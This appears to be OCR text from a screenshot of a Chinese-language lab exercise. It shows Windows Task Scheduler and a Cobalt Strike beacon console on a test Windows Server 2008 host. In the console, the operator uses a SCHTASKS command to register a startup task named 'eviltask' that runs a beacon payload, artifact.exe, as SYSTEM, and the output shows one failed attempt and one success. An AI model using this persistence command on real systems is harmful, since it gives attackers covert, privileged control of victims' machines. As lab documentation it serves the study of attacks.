 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008 R2 ... Kali-Linux-2019.2-amd64 Windows Server 2012
计算机管理
文件(F) 操作(A) 查看(V) 帮助(H)
计算机管理(本地)
系统工具
任务计划程序
任务计划程序库
Microsoft
Windows
Active Directory Rights Man
AppID
Application Experience
Autochk
CertificateServicesClient
Customer Experience Improve
Defrag
MemoryDiagnostic
MUI
Multimedia
NetTrace
NetworkAccessProtection
PLA
Power Efficiency Diagnostic
RAC
Ras
Registry
RemoteApp and Desktop Conne
Server Manager
SoftwareProtectionPlatform
Task Manager
Tcpip
TextServicesFramework
Time Synchronization
UPnP
User Profile Service
WDI
Windows Error Reporting
Windows Filtering Platform
WindowsColorSystem
evil
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建者 创建时间
eviltask 准备就绪 在系统启动时 不显示 Tomas 2020/9/19 9:44:0
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 C:\Users\Tomas\Desktop\artifact.exe
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.43.1... 192.168.43.1... Tomas * WIN2008 2248 42s
Event Log X Beacon 192.168.43.138@2248 X Listeners X
[+] host called home, sent: 37 bytes
[+] received output:
win2008\tomas
beacon> shell SCHTASKS /Create /RU SYSTEM /SC ONSTART /RL HIGHEST /TN
\Microsoft\Windows\evil\eviltask \TR C:\Users\Tomas\Desktop\artifact.exe
[*] Tasked beacon to run: SCHTASKS /Create /RU SYSTEM /SC ONSTART /RL HIGHEST /TN
\Microsoft\Windows\evil\eviltask \TR C:\Users\Tomas\Desktop\artifact.exe
[+] host called home, sent: 159 bytes
[+] received output:
错误: 无效参数/选项 - '\TR'。
键入 "SCHTASKS /CREATE /?" 以了解用法。
beacon> shell SCHTASKS /Create /RU SYSTEM /SC ONSTART /RL HIGHEST /TN
\Microsoft\Windows\evil\eviltask /TR C:\Users\Tomas\Desktop\artifact.exe
[*] Tasked beacon to run: SCHTASKS /Create /RU SYSTEM /SC ONSTART /RL HIGHEST /TN
\Microsoft\Windows\evil\eviltask /TR C:\Users\Tomas\Desktop\artifact.exe
[+] host called home, sent: 159 bytes
[+] received output:
成功: 成功创建计划任务 "\Microsoft\Windows\evil\eviltask"。
[WIN2008] Tomas */2248 (x64) last: 42s
beacon>